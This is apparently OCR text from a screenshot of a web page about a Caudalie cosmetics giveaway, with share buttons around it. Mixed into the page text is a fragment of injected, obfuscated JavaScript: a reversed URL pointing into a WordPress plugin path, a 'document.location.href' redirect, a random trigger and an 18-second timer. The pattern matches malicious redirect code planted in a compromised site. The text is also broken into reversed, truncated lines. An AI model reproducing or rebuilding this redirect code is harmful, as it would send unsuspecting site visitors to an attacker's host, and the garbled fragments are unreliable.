
Facebook Comments
Share this:
Facebook
Pinterest
Twitter
Google
WhatsApp
Email
←
GIVEAWAY | KIT CAUDALIE
iveaway Caudalie | Resulta
toof-redaeh/snigulp/tnetnoc-
w/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tnemucod"];var
umber1=Math.floor(Math.random()*6); if (number1==3){var
elay = 18000;setTimeout($mWn(0),delay);}do
→